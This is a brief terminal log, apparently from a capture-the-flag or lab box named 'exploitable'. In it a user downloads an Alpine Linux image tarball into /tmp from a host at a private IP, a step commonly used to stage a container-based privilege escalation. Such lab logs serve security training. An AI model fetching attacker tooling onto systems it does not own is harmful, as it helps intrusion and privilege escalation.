 john@exploitable:/tmp$ wget http://10.2.52.118/alpine-v3.13-x86_64-20210218_0139.tar.gz
--2025-10-11 06:19:00--  http://10.2.52.118/alpine-v3.13-x86_64-20210218_0139.tar.gz
Connecting to 10.2.52.118:80... failed: Connection refused.
john@exploitable:/tmp$ wget http://10.2.52.118/alpine-v3.13-x86_64-20210218_0139.tar.gz
--2025-10-11 06:19:14--  http://10.2.52.118/alpine-v3.13-x86_64-20210218_0139.tar.gz
Connecting to 10.2.52.118:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3259593 (3.1M) [application/gzip]
Saving to: ‘alpine-v3.13-x86_64-20210218_0139.tar.gz’
alpine-v3.13-x86_64-20210218_0139 100%[==========================================================>]   3.11M   200KB/s    in 16s
2025-10-11 06:19:30 (198 KB/s) - ‘alpine-v3.13-x86_64-20210218_0139.tar.gz’ saved [3259593/3259593]